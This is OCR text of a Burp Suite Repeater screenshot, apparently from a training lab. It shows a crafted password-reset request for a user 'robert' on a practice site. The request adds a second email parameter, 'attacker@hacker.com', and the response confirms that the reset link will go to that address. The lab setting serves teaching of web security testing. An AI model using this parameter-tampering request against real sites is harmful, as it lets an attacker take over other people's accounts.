 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.19.145 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /customers/reset?email=robert%40acmeitsupport.thm HTTP/1.1
2 Host: 10.10.19.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://10.10.19.145
10 Connection: close
11 Referer: http://10.10.19.145/customers/reset?email=robert%40acmeitsupport.thm
12 Upgrade-Insecure-Requests: 1
13
14 username=robert&email=attacker@hacker.com
Response
Pretty Raw Hex Render \n
Acme IT Support
Acme IT Support
Reset Password
We'll send you a reset email to attacker@hacker.com
INSPECTOR